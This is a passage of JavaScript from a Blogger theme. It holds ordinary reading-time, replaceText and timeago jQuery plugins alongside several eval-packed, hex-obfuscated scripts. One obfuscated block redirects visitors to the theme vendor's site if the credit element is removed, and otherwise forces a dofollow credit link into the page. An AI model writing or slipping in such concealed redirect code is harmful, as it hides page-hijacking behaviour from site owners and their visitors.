\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return 